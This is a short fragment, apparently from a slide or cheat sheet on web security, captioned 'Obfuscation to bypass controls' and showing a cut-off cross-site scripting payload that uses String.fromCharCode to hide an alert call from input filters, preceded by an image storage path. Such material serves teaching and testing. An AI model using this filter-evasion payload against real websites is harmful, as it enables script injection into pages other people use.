 Obfuscation to bypass controls
     ';alert(String.fromCharCode(8
     8,83,83))//';alert(String.fromC
     harCode(88,83,...